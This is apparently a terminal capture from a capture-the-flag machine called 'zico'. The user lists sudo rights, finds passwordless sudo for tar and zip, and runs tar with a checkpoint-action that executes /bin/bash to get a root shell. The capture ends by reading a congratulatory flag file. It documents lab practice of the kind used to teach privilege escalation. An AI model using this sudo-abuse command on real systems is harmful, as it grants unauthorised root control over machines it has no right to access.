 root@zico: /root
root@zico: /root 126x41
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
root@zico:~# id
uid=0(root) gid=0(root) groups=0(root)
root@zico:~# cd /root/
root@zico:/root# ls
flag.txt
root@zico:/root# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#

root@zico:/root#